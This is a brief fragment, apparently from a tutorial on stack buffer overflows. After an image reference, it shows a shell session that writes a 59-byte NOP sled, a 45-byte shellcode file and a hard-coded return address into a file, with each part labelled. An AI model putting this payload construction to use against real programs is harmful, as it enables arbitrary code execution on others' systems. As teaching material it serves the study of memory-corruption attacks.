 sullivan@galilei:/tmp$ (
> perl -e 'print "\x90"x59'; NOP sled (59 byte)
> cat shellcode; shellcode (45 byte)
> perl -e 'print "\xca\xf8\xff\xbf"'; shellcode address (4 byte)
> ) > iv